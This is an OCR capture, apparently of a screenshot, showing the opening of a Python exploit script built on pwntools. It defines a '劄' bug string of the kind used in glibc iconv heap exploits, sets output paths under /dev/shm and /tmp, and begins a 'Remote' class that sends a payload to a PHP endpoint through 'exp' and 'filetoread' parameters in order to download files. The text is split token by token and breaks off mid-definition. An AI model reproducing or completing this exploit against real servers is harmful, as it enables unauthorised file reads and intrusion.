
from
 pwn 
import
*
from
 ten 
import
*
HEAP_SIZE 
=
2
*
1024
*
1024
BUG 
=
"劄"
.
encode
(
"utf-8"
)
# Default remote output path (in-memory filesystem prefe
DEFAULT_OUT_PATH 
=
"/dev/shm/cnext_out"
FALLBACK_OUT_PATH 
=
"/tmp/cnext_out"
class
Remote
:
"""A helper class to send the payload and download fi
    Adapted for the new target that expects:

      - GET parameter `exp` to be present and satisfy

        serialize(unserialize($exp)) != $exp

      - POST parameter name is `filetoread`

    Usage:

        Remote(url, exp_value="0")

    By default exp_value="0" because unserialize("0") ->
    which differs from "0" and thus triggers the conditi
    """
def
__init__
(
self
,
 url
:
str
,
 exp_value
:
str
=
"0"
)
-